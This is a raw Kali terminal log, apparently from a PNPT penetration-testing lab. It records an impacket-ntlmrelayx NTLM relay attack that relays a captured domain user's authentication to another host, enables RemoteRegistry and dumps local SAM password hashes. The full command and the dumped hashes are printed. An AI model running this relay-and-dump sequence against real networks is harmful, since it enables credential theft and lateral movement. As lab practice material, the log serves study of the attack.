 ┌──(titi㉿kali)-[~/pnpt]
└─$ impacket-ntlmrelayx -tf targets.txt -smb2support
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Protocol Client SMTP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client SMB loaded..
[*] Running in relay mode to hosts in targetfile
[*] Setting up SMB Server on port 445
[*] Setting up HTTP Server on port 80
[*] Setting up WCF Server on port 9389
[*] Setting up RAW Server on port 6666
[*] Multirelay enabled
[*] Servers started, waiting for connections
[*] Received connection from MARVEL/fcastle at THEPUNISHER, connection will be relayed after re-authentication
[]
[*] SMBD-Thread-5 (process_request_thread): Connection from MARVEL/FCASTLE@192.168.0.225 controlled, attacking target smb://192.168.0.225
[-] Authenticating against smb://192.168.0.225 as MARVEL/FCASTLE FAILED
[*] Received connection from MARVEL/fcastle at THEPUNISHER, connection will be relayed after re-authentication
[ParseResult(scheme='smb', netloc='MARVEL\\FCASTLE@192.168.0.225', path='', params='', query='', fragment='')]
[*] SMBD-Thread-6 (process_request_thread): Connection from MARVEL/FCASTLE@192.168.0.225 controlled, attacking target smb://192.168.0.226
[*] Authenticating against smb://192.168.0.226 as MARVEL/FCASTLE SUCCEED
[*] All targets processed!
[*] SMBD-Thread-6 (process_request_thread): Connection from MARVEL/FCASTLE@192.168.0.225 controlled, but there are no more targets left!
[*] Service RemoteRegistry is in stopped state
[*] Service RemoteRegistry is disabled, enabling it
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0xd4872502f5ae1e5ea39681df9d79039c
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrador:500:aad3b435b51404eeaad3b435b51404ee:21c43940b4e376ba4e7801d714cba378:::
Invitado:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:d76b349509183385651e959067ea1582:::
John karmak:1001:aad3b435b51404eeaad3b435b51404ee:e22e04519aa757d12f1219c4f31252f4:::
[*] Done dumping SAM hashes for host: 192.168.0.226
[*] Stopping service RemoteRegistry
[*] Restoring the disabled state for service RemoteRegistry